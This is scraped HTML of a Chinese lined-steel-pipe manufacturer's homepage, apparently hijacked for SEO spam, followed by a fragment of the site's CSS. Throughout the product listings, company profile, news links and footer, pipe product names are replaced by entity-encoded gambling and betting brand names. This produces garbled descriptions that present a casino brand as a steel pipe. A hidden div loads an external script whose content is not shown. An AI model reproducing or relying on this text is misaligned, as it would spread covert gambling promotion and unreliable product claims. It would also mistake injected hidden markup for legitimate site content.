		<b>防腐设备应用领域</b>

		<p>厂家直销&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;、&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x61;&#x70;&#x70;&#x4E2D;&#x56FD;、&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x5728;&#x7EBF;&#x7F51;等</p>

	</div>

	<div class="ly_right">

		<dl>

			<dt><img src="/Tpl/Home/default/Public/images/ly_img02.jpg" width="64" height="64" /></dt>

			<dd>电力</dd>

		</dl>

		<dl>

			<dt><img src="/Tpl/Home/default/Public/images/ly_img03.jpg" width="64" height="64" /></dt>

			<dd>化工</dd>

		</dl>

		<dl>

			<dt><img src="/Tpl/Home/default/Public/images/ly_img04.jpg" width="64" height="64" /></dt>

			<dd>电子</dd>

		</dl>

		<dl>

			<dt><img src="/Tpl/Home/default/Public/images/ly_img05.jpg" width="64" height="64" /></dt>

			<dd>治金</dd>

		</dl>

		<dl>

			<dt><img src="/Tpl/Home/default/Public/images/ly_img06.jpg" width="64" height="64" /></dt>

			<dd>环保</dd>

		</dl>

	</div>

</div>

<div class=" pro_bg">

    <div class="contain">

<div class="index_title" >

   <span>防腐设备-<b>产品展示</b></span>

   <p><h1 style="display:inline;font-size:16px">&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;</h1>厂家:淄博天盾产品型号规格齐全，款式种类多样，缓结垢，不易生长微生物，安装施工规范，符合标准。</p>

</div>

      <div id="sort_div">

        <div class="lei_h">

           <p>产品分类</p>

           <span>Product Categories</span>

           <div>耐腐蚀、缓结垢、管壁光滑。</div>

        </div> 

        <div class="sort_div">

          <ul><li><a  href="//www.mihoko-oh.com/pro/shzkb/show2859.html" title="&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;">&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;</a></li><li><a  href="//www.mihoko-oh.com/pro/cp3/" title="app云开">app云开</a></li><li><a  href="//www.mihoko-oh.com/pro/csffsb/" title="&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x5728;&#x7EBF;&#x7F51;">&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x5728;&#x7EBF;&#x7F51;</a></li><li><a  href="//www.mihoko-oh.com/pro/cp4/show2854.html" title="衬塑外观">衬塑外观</a></li><li><a  href="//www.mihoko-oh.com/pro/cp1/show2858.html" title="ebay开云">ebay开云</a></li><li><a  href="//www.mihoko-oh.com/pro/cp5/show2853.html" title="csgo开云电竞">csgo开云电竞</a></li><li><a  href="//www.mihoko-oh.com/pro/cp6/show2852.html" title="衬塑钢管">衬塑钢管</a></li><li><a  href="//www.mihoko-oh.com/pro/cp7/show2851.html" title="出口&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;">出口&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;</a></li><li><a  href="//www.mihoko-oh.com/pro/cp8/show2850.html" title="待发货管道">待发货管道</a></li><li><a  href="//www.mihoko-oh.com/pro/cp9/show2849.html" title="原材料展示">原材料展示</a></li><li><a  href="//www.mihoko-oh.com/pro/cp2/show2848.html" title="自动焊接效果展示">自动焊接效果展示</a></li><li><a  href="//www.mihoko-oh.com/pro/cp10/show2847.html" title="衬塑前管道内壁打砂效果">衬塑前管道内壁打砂效果</a></li><li><a  href="//www.mihoko-oh.com/pro/cp11/show2846.html" title="app云开全站官网">app云开全站官网</a></li></ul>
        </div>

        <div class="clear"></div>

      </div>

      <!--/sort_div-->      

      <div class="index-products"> 

        <!--产品多行显示开始-->

        <ul class="clearfix box">

          <li>

             <div class="p_imgs"><a href="//www.mihoko-oh.com/pro/shzkb/show2859.html" title="&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;"><img src="//www.mihoko-oh.com/Upload/thumb_61b45a38a8ea1.jpg" alt="&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;" width="290" height="237" /></div>

              <div class="p_con"><p>&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;<img src="/Tpl/Home/default/Public/images/more.jpg" width="16" height="16" /></p>

              <span class="pro_con">
	 


	&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;主要是以普通碳素钢管作为基体，内衬化学稳定性优良的热塑性工程塑料，经冷拉复合或滚塑成型，它既有钢管的机械性能，又有工程塑料的耐腐蚀，缓结垢，不易生长微生物的特点，是输送酸、碱、盐、有腐蚀性气体等介质的理想管道。内衬聚丙烯，能用于食品、医药及饮水等行业。常见的&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;有：...</span>

              <div class="xq1"><img src="/Tpl/Home/default/Public/images/ss2.png" /></div></div>

              </a></li><li>

             <div class="p_imgs"><a href="//www.mihoko-oh.com/pro/cp3/show2855.html" title="&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x61;&#x70;&#x70;&#x4E2D;&#x56FD;"><img src="//www.mihoko-oh.com/Upload/thumb_67d773e86bb6a.jpg" alt="&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x61;&#x70;&#x70;&#x4E2D;&#x56FD;" width="290" height="237" /></div>

              <div class="p_con"><p>&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x61;&#x70;&#x70;&#x4E2D;&#x56FD;<img src="/Tpl/Home/default/Public/images/more.jpg" width="16" height="16" /></p>

              <span class="pro_con">
	 


	&nbsp; 


	 


	&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x61;&#x70;&#x70;&#x4E2D;&#x56FD;是以优良碳钢为壳体，内衬聚乙烯，采用整体一次性滚塑成型技术，产品内部无接缝，不渗漏。


	　　钢塑复合产品使用性能好，具有强度高、耐腐蚀、重量轻、抗老化、抗冲击、无毒性、寿命长等特点。在常温常压使用环境条件下，其各项指...</span>

              <div class="xq1"><img src="/Tpl/Home/default/Public/images/ss2.png" /></div></div>

              </a></li><li>

             <div class="p_imgs"><a href="//www.mihoko-oh.com/pro/csffsb/show2860.html" title="&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x5728;&#x7EBF;&#x7F51;"><img src="//www.mihoko-oh.com/Upload/thumb_67d77190d3dd8.jpg" alt="&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x5728;&#x7EBF;&#x7F51;" width="290" height="237" /></div>

              <div class="p_con"><p>&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x5728;&#x7EBF;&#x7F51;<img src="/Tpl/Home/default/Public/images/more.jpg" width="16" height="16" /></p>

              <span class="pro_con">
	 


	


	


	


	 


	具有优良的物理性能；耐腐蚀性能；管壁光滑、提高输送效率、使用寿命长；不积垢，不滋生微生物、保证流体品质；耐化学腐蚀、耐土壤和海洋生物腐蚀，耐阴剥离；耐候性好，适用沙漠、盐碱等苛刻环境；&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x5728;&#x7EBF;&#x7F51;安装工艺成熟、方便快捷；...</span>

              <div class="xq1"><img src="/Tpl/Home/default/Public/images/ss2.png" /></div></div>

              </a></li><li>

             <div class="p_imgs"><a href="//www.mihoko-oh.com/pro/cp4/show2854.html" title="衬塑外观"><img src="//www.mihoko-oh.com/Upload/thumb_5ee196469a4ef.jpg" alt="衬塑外观" width="290" height="237" /></div>

              <div class="p_con"><p>衬塑外观<img src="/Tpl/Home/default/Public/images/more.jpg" width="16" height="16" /></p>

              <span class="pro_con">
	 


	


	 


	


	 


	　　1．具有优良的物理性能


	　　2．具有较好的耐腐蚀性能


	　　3．机械强度与钢管相同


	　　4．不积垢，不滋生微生物、保证流体品质


	&nbsp; &nbsp; &nbsp;...</span>

              <div class="xq1"><img src="/Tpl/Home/default/Public/images/ss2.png" /></div></div>

              </a></li><li>

             <div class="p_imgs"><a href="//www.mihoko-oh.com/pro/cp5/show2853.html" title="衬氟管道">csgo开云电竞</a></li><li>

             <div class="p_imgs"><a href="//www.mihoko-oh.com/pro/cp6/show2852.html" title="衬塑钢管"><img src="//www.mihoko-oh.com/Upload/thumb_61b45b07ef93f.jpg" alt="衬塑钢管" width="290" height="237" /></div>

              <div class="p_con"><p>衬塑钢管<img src="/Tpl/Home/default/Public/images/more.jpg" width="16" height="16" /></p>

              <span class="pro_con">
	


	


	


	衬塑钢管以镀锌无缝钢管、焊接钢管为基管，内壁去除焊筋后，衬入与镀锌管内等径的聚乙烯（PE）管材，聚乙烯衬层厚度要求符合CJ/T136-2007标准，加压加热一定时间后成型，是传统镀锌管的升级型产品。
　　优点
　　1、适用范围广泛、规格品种齐全：...</span>

              <div class="xq1"><img src="/Tpl/Home/default/Public/images/ss2.png" /></div></div>

              </a></li>
        </ul>

        <!--产品多行显示结束--> 

      </div>

      <!--index-products-->

      <div class="clear"></div>

    </div>

  <script>

			$(function(){

				//第一种

				$(".index-products li").hover(function(){

					$(this).find(".xq1").stop().animate({ left:0},200);

				},function(){

					$(this).find(".xq1").stop().animate({ left:"-100%"},200);

				});

			})

			

 </script>

 </div>
 
  <div class="sj-products">
     <div class="si_pro_h">
       <p>产品展示</p>
       <span>PRODUCTS</span>
      </div>
       <!--产品多行显示开始-->
        <ul class="clearfix box">
		 <li><a href="//www.mihoko-oh.com/pro/shzkb/show2859.html" title="&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;"><img src="//www.mihoko-oh.com/Upload/thumb_61b45a38a8ea1.jpg" alt="&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;" /><p>&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;</p></a></li><li><a href="//www.mihoko-oh.com/pro/cp3/show2855.html" title="&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x61;&#x70;&#x70;&#x4E2D;&#x56FD;"><img src="//www.mihoko-oh.com/Upload/thumb_67d773e86bb6a.jpg" alt="&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x61;&#x70;&#x70;&#x4E2D;&#x56FD;" /><p>&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x61;&#x70;&#x70;&#x4E2D;&#x56FD;</p></a></li><li><a href="//www.mihoko-oh.com/pro/csffsb/show2860.html" title="&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x5728;&#x7EBF;&#x7F51;"><img src="//www.mihoko-oh.com/Upload/thumb_67d77190d3dd8.jpg" alt="&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x5728;&#x7EBF;&#x7F51;" /><p>&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x5728;&#x7EBF;&#x7F51;</p></a></li><li><a href="//www.mihoko-oh.com/pro/cp4/show2854.html" title="衬塑外观"><img src="//www.mihoko-oh.com/Upload/thumb_5ee196469a4ef.jpg" alt="衬塑外观" /><p>衬塑外观</p></a></li><li><a href="//www.mihoko-oh.com/pro/cp5/show2853.html" title="衬氟管道">csgo开云电竞</a></li><li><a href="//www.mihoko-oh.com/pro/cp6/show2852.html" title="衬塑钢管"><img src="//www.mihoko-oh.com/Upload/thumb_61b45b07ef93f.jpg" alt="衬塑钢管" /><p>衬塑钢管</p></a></li><li><a href="//www.mihoko-oh.com/pro/cp7/show2851.html" title="出口&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;"><img src="//www.mihoko-oh.com/Upload/thumb_5ee19229415e8.jpg" alt="出口&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;" /><p>出口&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;</p></a></li><li><a href="//www.mihoko-oh.com/pro/cp8/show2850.html" title="待发货管道"><img src="//www.mihoko-oh.com/Upload/thumb_5ee191975c0c4.jpg" alt="待发货管道" /><p>待发货管道</p></a></li>        </ul>
        <!--产品多行显示结束-->
      </div><!--index-products-->
      <div class="clear"></div>
      </div>
 </div>
	

<div class="intro_bg">

<div class="contain index-about">

<div class="index_title1" >


   <span style="color: #fff;">防腐设备-<b style="color: #fff;">&#x4B;&#x59;&#x31;&#x32;&#x32;&#x5F00;&#x4E91;&#x7535;&#x7ADE;</b></span>

   <p style="color: #fff;">一家从事研发生产防腐设备产品的企业，其所生产的产品质量上乘，再加经验丰富，很受业内好评。</p>

</div>

 <div class="intro_bgs">

 	 <a href="//www.mihoko-oh.com/about/index/sid/639.html" class="a_more"  rel="nofollow">+</a>

 	      <div class="intro_con">

           <div class="intro_h">

           	<div>&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x624B;&#x673A;&#x61;&#x70;&#x70;&#x5B98;&#x7F51;&#x4E0B;&#x8F7D;&#x5B89;&#x5353;</div>

             &#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x624B;&#x673A;&#x61;&#x70;&#x70;&#x4E0B;&#x8F7D;&#x5B89;&#x88C5;

             <p></p>

           </div>

           <p>
	&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x624B;&#x673A;&#x61;&#x70;&#x70;&#x4E0B;&#x8F7D;&#x5B89;&#x88C5;<span>始建于2007年，</span>公司坐落于风景秀丽的马踏湖畔、建筑之乡一桓台县。
</p>
<p>
	公司技术力量雄厚，设备先进，制造工艺精良，专业从事<strong>&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;</strong>、<strong>&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x61;&#x70;&#x70;&#x4E2D;&#x56FD;</strong>、<strong>&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x5728;&#x7EBF;&#x7F51;</strong>等，集防腐工程设计、制造和防腐施工于一体，在防腐领域已积累了二十多年的丰富经验，享有较高声誉。公司具有一套完整的产品质量管理制度和质量保证体系，占地面积15000平方米，我公司生产的水处理设备品种齐全，年生产水处理设备、&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;5000余吨。
</p> 

          <div class="intro_all">

          	<dl>

          		<dt><img src="/Tpl/Home/default/Public/images/intro_img.jpg" width="20" height="19" /></dt>

          		<dd>技术雄厚</dd>

          	</dl>

          	<dl>

          		<dt><img src="/Tpl/Home/default/Public/images/intro_img.jpg" width="20" height="19" /></dt>

          		<dd>设备先进</dd>

          	</dl>

          	<dl>

          		<dt><img src="/Tpl/Home/default/Public/images/intro_img.jpg" width="20" height="19" /></dt>

          		<dd>工艺精良</dd>

          	</dl>

          	<dl>

          		<dt><img src="/Tpl/Home/default/Public/images/intro_img.jpg" width="20" height="19" /></dt>

          		<dd>经验丰富</dd>

          	</dl>

          </div>

        </div>

      <div style=" clear:both"></div>

 </div>

  </div><!--1200--> 

 </div>
 
 <div class="new_bg">
<div class="contain">
	<div class="index_title indexyc" >
   <span>防腐设备-<b>新闻资讯</b></span>
   <p>作为知名厂家，施工工艺精湛，细节处理好，注重设备的成品保护，防腐耐磨性能优异，价格实惠。</p>
</div>

        <div class="index-news">

           <dl>

           	<dt><img src="/Tpl/Home/default/Public/images/new_img01.jpg" width="309" height="201" alt="新闻图片" /></imgs></dt>

           	<dd>人工现场调试，定制安装施工方案。</dd>

           </dl>

           <dl>

           	<dt><img src="/Tpl/Home/default/Public/images/new_img02.jpg" width="309" height="201" alt="新闻图片" /></imgs></dt>

           	<dd>货源充足，发货速度有保障。</dd>

           </dl>

           <dl>

           	<dt><img src="/Tpl/Home/default/Public/images/new_img03.jpg" width="310" height="201" alt="新闻图片" /></imgs></dt>

           	<dd>专业售后技术团队，定期新老客户回访。</dd>

           </dl>

           <dl>

           	<dt><img src="/Tpl/Home/default/Public/images/new_img04.jpg" width="309" height="201" alt="新闻图片" /></imgs></dt>

           	<dd>全国合作物流，有效快速。</dd>

           </dl>
<div>&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;的工艺流程包括基管预处理、塑料内衬加工与缩径、衬管安装、固定与密封、质量检测及后处理，最终形成耐腐蚀的复合管道。工艺需严格遵循标准，以确保耐腐蚀性和机械强度。实际生产中可能根据管道尺寸、用途调整步骤。&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;兼具金属管的强度和塑料管的耐腐蚀性，适用于高压、强腐蚀介质输送，具有使用寿命长、维护成本低的优势。选择我公司的产品，可享受高耐腐蚀性、长寿命、稳定品质及专业定制服务，确保您的工业流体输送更安全、更高效、更经济！</div>
         </div>

     

         <div class="index-hang">

            <div><b>新闻资讯</b><a href="//www.mihoko-oh.com/article/index/sid/1228.html">MORE</a></div>

            <ul>

            <!--sortid为栏目ID ，limit为显示条数-->

               <li><a href="//www.mihoko-oh.com/xinwen/show205.html" title="&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;在安装时要注意什么（安装规范）（怎么安装）"> &#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;在安装时要注意什么（安装规范）（怎么安装）</a>

            </li><li><a href="//www.mihoko-oh.com/xinwen/show328.html" title="&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;工艺流程【详解版】"> &#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;工艺流程【详解版】</a>

            </li><li><a href="//www.mihoko-oh.com/xinwen/show327.html" title="&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;验收标准规范【长文】">csgo开云</a>

            </li><li><a href="//www.mihoko-oh.com/xinwen/show230.html" title="&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;的工艺流程简介"> &#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;的工艺流程简介</a>

            </li><li><a href="//www.mihoko-oh.com/xinwen/show274.html" title="&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;应用的八大领域"> &#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;应用的八大领域</a>

            </li><li><a href="//www.mihoko-oh.com/xinwen/show247.html" title="&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;的系统连接方式有哪些？"> &#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;的系统连接方式有哪些？</a>

            </li><li><a href="//www.mihoko-oh.com/xinwen/show231.html" title="&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;的执行标准有哪些"> &#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;的执行标准有哪些</a>

            </li><li><a href="//www.mihoko-oh.com/xinwen/show194.html" title="&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x61;&#x70;&#x70;&#x4E2D;&#x56FD;的验收标准"> &#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x61;&#x70;&#x70;&#x4E2D;&#x56FD;的验收标准</a>

            </li><li><a href="//www.mihoko-oh.com/xinwen/show190.html" title="&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;和法兰连接的要求"> &#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;和法兰连接的要求</a>

            </li><li><a href="//www.mihoko-oh.com/xinwen/show335.html" title="&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;失效原因深度解析"> &#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;失效原因深度解析</a>

            </li><li><a href="//www.mihoko-oh.com/xinwen/show334.html" title="温度对&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x61;&#x70;&#x70;&#x4E2D;&#x56FD;的具体影响解析"> 温度对&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x61;&#x70;&#x70;&#x4E2D;&#x56FD;的具体影响解析</a>

            </li><li><a href="//www.mihoko-oh.com/xinwen/show333.html" title="选型时如何考虑&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;的压力等级？"> 选型时如何考虑&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;的压力等级？</a>

            </li>     

            </ul> 

         </div>        

      <div style=" clear:both"></div>

   </div>   

</div>


<div class="ys_bg mt60">

   <div class="contain ys">

   	<div class="index_title1" >

   <span style="color: #fff;">防腐设备-<b style="color: #fff;">&#x4B;&#x59;&#x31;&#x32;&#x32;&#x5F00;&#x4E91;&#x7535;&#x7ADE;</b></span>

   <p style="color: #fff;">性能稳定，输送效率高，寿命长，安装工艺成熟，方便快捷，加工方式多样。</p>

</div>

       <div class="ys_all">

       	 <dl>

       	 	<dt><img src="/Tpl/Home/default/Public/images/ys_img01.jpg" width="285" height="258" alt="优势图片" /></dt>

       	 	<dd>

       	 		<p>二十余年行业经验</p>

       	 		天盾是专业从事以&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;、&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x61;&#x70;&#x70;&#x4E2D;&#x56FD;、&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x5728;&#x7EBF;&#x7F51;的科技型企业，公司产品质量可靠，性能优越，稳定性高。</dd>

       	 </dl>

       	  <dl>

       	 	<dt><img src="/Tpl/Home/default/Public/images/ys_img02.jpg" width="285" height="258" alt="优势图片" /></dt>

       	 	<dd>

       	 		<p>产品经久耐用</p>

       	 		本公司设备精良，技术力量雄厚，管理手段完善；产品质量优异，使用寿命长，可根据用户需求承接设备制作和设备内外的防腐项目。</dd>

       	 </dl>

       	  <dl>

       	 	<dt><img src="/Tpl/Home/default/Public/images/ys_img03.jpg" width="286" height="258" alt="优势图片" /></dt>

       	 	<dd>

       	 		<p>实力厂家直销</p>

       	 		公司集研发、生产、贸易于一体的科技型，强大的产品技术研发实力，目前是山东省较大的复合材料生产基地。</dd>

       	 </dl>

       	  <dl style="margin-right: 0;">

       	 	<dt><img src="/Tpl/Home/default/Public/images/ys_img04.jpg" width="285" height="258" alt="优势图片" /></dt>

       	 	<dd>

       	 		<p>完善的售后服务</p>

       	 		我们天盾人奉行：用专业的水准来对待每一笔订单，用过硬的质量、及时的售后服务回报每一位客户。</dd>

       	 </dl>

       	 <div style=" clear:both"></div>

       </div>

   </div>



</div>


  <!--友情链接-->

  <div style=" margin-top:30px">

    <div id="friendlink" style=" width:1200px; margin:0 auto; padding:12px 0px;">LINK：

        <a href="http://www.hzfsn.com" target="_blank">超声波喷涂机</a>&nbsp;<a href="http://www.sxsxzdh.com" target="_blank">秒灭火装置</a>&nbsp;<a href="http://www.tnzn-link.com" target="_blank">单向网闸</a>&nbsp;<a href="http://www.hzxpzbio.com" target="_blank">实验室玻璃器皿清洗机</a>&nbsp;<a href="http://www.feirea.cn" target="_blank">稳态太阳模拟器</a>&nbsp;<a href="http://www.lylhbxg.com" target="_blank">不锈钢宣传栏制作</a>&nbsp;<a href="http://www.hnnfjc.com" target="_blank">数控拉床</a>&nbsp;<a href="http://www.mhy1718.cn" target="_blank">浸涂提垃机</a>&nbsp;<a href="http://www.lsd-tec.com" target="_blank">英福康真空计</a>&nbsp;<a href="http://www.zltsq.cn" target="_blank">西门子直流驱动器维修</a>&nbsp;<a href="http://www.zbjzjsj.com" target="_blank">硬齿面减速机</a>&nbsp;<a href="http://www.csizhin.com" target="_blank">上海日标摩擦色牢度仪</a>&nbsp;<a href="http://www.shandongxiangyu.com" target="_blank">河南聚氨酯保温管</a>&nbsp;<a href="http://www.jiasiyq.com" target="_blank">复合盐水喷雾试验箱</a>&nbsp;<a href="http://www.bjgenechain.com" target="_blank">全自动氮吹仪</a>&nbsp;<a href="http://www.zbdpyhl.com" target="_blank">高温氧化铝厂家</a>&nbsp;<a href="http://www.shanghaiqiuteng.com" target="_blank">THIESCLIMA传感器</a>&nbsp;<a href="http://www.szdflantai.com" target="_blank">热电石墨管</a>&nbsp;<a href="http://www.0575fengji.com" target="_blank">dfbz轴流风机</a>&nbsp;<a href="http://www.litaoshai.cn" target="_blank">合成血液穿透性能测试仪</a>&nbsp;<a href="http://www.fangleiyiqi.com" target="_blank">防雷检测仪</a>&nbsp;<a href="http://www.mingaoyq.com" target="_blank">N-EVAP-12氮吹仪</a>&nbsp;
      </div>

      <!--friendlink-->
  </div>  

  <!--友情链接--> 



</div>

<!--index_main--> 


<div class="i_foot">
  <ul class="footyt2" style="opacity: 1;" >
   <li class="col3 "><a class="br1" href="//www.mihoko-oh.com"><img src="/Tpl/Home/default/Public/images/fot21.jpg"  width="22"/><span>返回首页</span></a></li>
   <li class="col3 "><a class="br1 bl1" id="mobile" href="tel:13706438611" class=""><img src="/Tpl/Home/default/Public/images/fot22.jpg" width="22"/><span>一键拨号</span></a></li>
   <li class="col3 "><a class="br1 bl1" id="message" href="//www.mihoko-oh.com//" ><img src="/Tpl/Home/default/Public/images/fot23.jpg" width="22"/><span>在线留言</span></a></li>
  </ul>
</div>

<div class="con_bg">

	      <div class="con_dh">

         <ul ><li class="firstli"><a id="menu_selected" href="//www.mihoko-oh.com/" title="网站首页"><span>网站首页</span></a></li><li ><a  href="//www.mihoko-oh.com/about/" title="&#x4B;&#x59;&#x31;&#x32;&#x32;&#x5F00;&#x4E91;&#x7535;&#x7ADE;"><span>&#x4B;&#x59;&#x31;&#x32;&#x32;&#x5F00;&#x4E91;&#x7535;&#x7ADE;</span></a></li><li ><a  href="//www.mihoko-oh.com/pro/" title="产品展示"><span>产品展示</span></a></li><li ><a  href="//www.mihoko-oh.com/sccj/" title="生产车间"><span>生产车间</span></a></li><li ><a  href="//www.mihoko-oh.com/xinwen/" title="新闻资讯">IM电竞开云</a></li><li ><a  href="//www.mihoko-oh.com/contact/" title="联系我们">dota开云电竞</a></li><li class="lastli"><a  href="//www.mihoko-oh.com/message/" title="在线留言">hth开云电竞</a></li></ul> 

         <div style="clear:both;" ></div>

      </div>

  <div class="contain"> 

       <div class="index_contact">

         <div style="margin-top:25px ;"> <p>
	联系人：孙经理
</p>
<p>
	联系方式：13706438611
</p> </div>

         <div style="margin-top:25px ;"> <p>
	座机：<span>0533-8696678</span> 
</p>
<p>
	传真：0533-8697088
</p> </div>

         <div style="margin-top:25px ;"> <p>
	地址：淄博市桓台县起凤镇政
</p>
<p>
	府驻地南1000米
</p>
<span></span> </div>

         <div class="ma">

         	<img src="/Tpl/Home/default/Public/images/ma.jpg" width="98" height="96" alt="二维码"/>

         	<p>【了解更多】</p>

      	 </div>

       </div>

      <div style="clear:both;" ></div> 

  </div>

</div>



 <div id="copyright">

<div style=" width:1200px; margin:0 auto">

  <div class="foot"> &#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x624B;&#x673A;&#x61;&#x70;&#x70;&#x4E0B;&#x8F7D;&#x5B89;&#x88C5;是生产&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;、&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x61;&#x70;&#x70;&#x4E2D;&#x56FD;、&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x5728;&#x7EBF;&#x7F51;的厂家，价格实惠，质量有保障。
<p>
	<a href="https://beian.miit.gov.cn/" target="_blank"><img src="/Upload/thumb_5fc099ecb58f4.png" alt="" />备案号：鲁ICP备20025062号</a> 
</p>  <a href="//www.mihoko-oh.com/sitemap.html" rel="nofollow">网站地图</a>

   

    <div style="display:none"> <script type="text/javascript" src="//js.users.mihoko-oh.com/21313355.js"></script> |  |  </div>

  </div>

  <div style="clear:both"></div>

</div>

</div> 

<!-- 代码部分end -->

<div style="text-align:center;margin-bottom:5px;"><form action="http://www.baidu.com/baidu" target="_blank"><div bgcolor="#FFFFFF" style="text-align:center;"><input name="tn" type="hidden" value="baidu"><a href="http://www.baidu.com/"><img src="http://img.baidu.com/img/logo-80px.gif" width="80px" height="29px" alt="Baidu" align="bottom" border="0"></a><input type="text" name="word" size="30" placeholder="" value=""><input type="submit" value="baidu"></div></form></div><div id="so360" style="text-align:center;margin-bottom:5px;"><form action="https://www.so.com/" target="_blank" id="so360form"><img src="http://p1.qhimg.com/d/_onebox/search.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="so360_keyword" placeholder="" value="">  <input type="submit" id="so360_submit" value="360"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div id="sogou" style="text-align:center;margin-bottom:5px;"><form action="https://www.sogou.com/" target="_blank" id="so360form"><img src="https://www.sogou.com/web/index/images/logo_440x140.v.4.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="sogou.com_keyword" placeholder="" value="">  <input type="submit" id="sogou_submit" value="sougou"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div align="center"><a target="_blank" href="//www.mihoko-oh.com/sitemap.xml">map</a></div></body>

</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.mihoko-oh.com/Tpl/Home/default/Public/css/webmain.css
body_size: 6955
content:
@charset "utf-8";
/* CSS Document */
body,button,input,select,textarea{ font-size:14px; font-family:Arial, Helvetica, sans-serif; border:0;color:#333; line-height:25px;}

/* Clear */
.clearfix:after{content:"";display:block;height:0px;clear:both;visibility:hidden}
.clearfix{display:inline-block}
/* Hides from IE-mac \*/ 
* html .clearfix{height:1%}
.clearfix{display:block} 
/* End hide from IE-mac */
.page_list{text-align:center;padding-top:10px; padding-bottom:2px;}
.page_list a{border:#ddd 1px solid;color:#492b08;padding:2px 5px;margin-right:2px}
.page_list a:hover,.page_list a:active{border:#e1e6ed 1px solid;color:#000;background-color:#492b08}
